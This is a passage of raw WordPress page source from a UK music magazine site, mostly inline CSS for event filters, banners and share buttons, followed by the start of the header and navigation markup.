.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-24597 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 15, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
